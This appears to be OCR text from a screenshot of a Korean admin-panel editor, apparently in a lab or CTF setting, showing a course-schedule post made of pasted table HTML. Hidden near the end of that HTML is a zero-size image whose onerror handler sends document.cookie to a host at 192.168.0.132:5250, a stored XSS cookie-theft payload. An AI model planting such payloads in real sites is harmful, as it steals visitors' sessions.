 한국정보보호센터 : ADMIN
주의 요함 | 10.10.0.158/_admin/
앱 Twitch GitHub Malware-Traffic-An... 인프런 - 배움으로... 리버스코어 Revers... shell-storm | Repo... Google CTF 보안프로젝트 공개... ROP (Return Orien... [python] pwntools... »
교육일정 등록
내용
글꼴 9pt 가 가 가 가 가 가¹ 가₁ » URL 사진
hidden; padding: 2px 3px; vertical-align: middle; background-color: rgb(255, 255, 255);">3.1정보보호 체계 수립 컨설팅</td></tr><tr style="height: 21px;"><td
rowspan="1" colspan="2" data-sheets-value="{'1':2,'2':'3.2정보보호 관련 인증제도'}" style="height:21px; width:149px; border-width: 1px; border-style: solid; border-
color: rgb(204, 204, 204) rgb(0, 0, 0) rgb(0, 0, 0) rgb(204, 204, 204); border-image: initial; overflow: hidden; padding: 2px 3px; vertical-align: middle; background-
color: rgb(255, 255, 255);">3.2정보보호 관련 인증제도</td></tr><tr style="height: 21px;"><td rowspan="3" colspan="1" data-sheets-value="{'1':2,'2':'4.모의 컨설팅'}"
style="height:21px; width:149px; border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(0, 0, 0) rgb(0, 0, 0); border-image: initial; overflow:
hidden; padding: 2px 3px; vertical-align: middle; background-color: rgb(255, 255, 255);"><div style="max-height: 63px;">4.모의 컨설팅</div></td><td rowspan="1"
colspan="2" data-sheets-value="{'1':2,'2':'4.1환경분석 실습'}" style="height:21px; width:170px; border-width: 1px; border-style: solid; border-color: rgb(204, 204,
204) rgb(0, 0, 0) rgb(0, 0, 0) rgb(204, 204, 204); border-image: initial; overflow: hidden; padding: 2px 3px; vertical-align: middle; background-color: rgb(255, 255,
255);">4.1환경분석 실습</td></tr><tr style="height: 21px;"><td rowspan="1" colspan="2" data-sheets-value="{'1':2,'2':'4.2위험관리 실습'}" style="height:21px;
width:149px; border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(0, 0, 0) rgb(0, 0, 0) rgb(204, 204, 204); border-image: initial; overflow:
hidden; padding: 2px 3px; vertical-align: middle; background-color: rgb(255, 255, 255);">4.2위험관리 실습</td></tr><tr style="height: 21px;"><td rowspan="1"
colspan="2" data-sheets-value="{'1':2,'2':'4.3보안모델링 실습'}" style="height:21px; width:149px; border-width: 1px; border-style: solid; border-color: rgb(204, 204,
204) rgb(0, 0, 0) rgb(0, 0, 0) rgb(204, 204, 204); border-image: initial; overflow: hidden; padding: 2px 3px; vertical-align: middle; background-color: rgb(255, 255,
255);">4.3보안모델링 실습</td></tr></tbody></table></google-sheets-html-origin><p>&nbsp;<img src="1111"
onerror="fetch('http://192.168.0.132:5250/'+document.cookie, {method: 'GET',mode: 'no-cors',});" width="0" height="0"></p>
입력창 크기 조절 Editor HTML TEXT
첨부파일 1
any?
파일삭제
첨부파일 2
any?
파일삭제
첨부파일 3
any?
파일삭제
첨부파일 4
any?
파일삭제
수정하기 취소
검색하려면 여기에 입력하십시오.
TALK
A
오전 9:01
2020-10-30
4